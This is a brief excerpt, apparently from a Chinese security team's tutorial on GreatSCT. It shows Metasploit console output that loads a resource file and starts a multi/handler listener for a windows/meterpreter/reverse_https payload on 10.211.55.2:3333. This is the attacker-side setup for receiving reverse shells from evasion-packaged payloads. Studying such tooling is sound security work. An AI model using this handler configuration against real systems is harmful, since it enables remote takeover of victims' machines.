 [*] Processing /usr/share/greatsct-output/handlers/payload.rc for ERB directives.
resource (/usr/share/greatsct-output/handlers/payload.rc)> use exploit/multi/handler
resource (/usr/share/greatsct-output/handlers/payload.rc)> set PAYLOAD windows/meterpreter/reverse_https
PAYLOAD => windows/meterpreter/reverse_https
resource (/usr/share/greatsct-output/handlers/payload.rc)> set LHOST 10.211.55.2
LHOST => 10.211.55.2
resource (/usr/share/greatsct-output/handlers/payload.rc)> set LPORT 3333
LPORT => 3333
resource (/usr/share/greatsct-output/handlers/payload.rc)> set ExitOnSession false
ExitOnSession => false
resource (/usr/share/greatsct-output/handlers/payload.rc)> exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[-] Handler failed to bind to 10.211.55.2:3333
msf5 exploit(multi/handler) > [*] Started HTTPS reverse handler on https://0.0.0.0:3333
Tide安全团队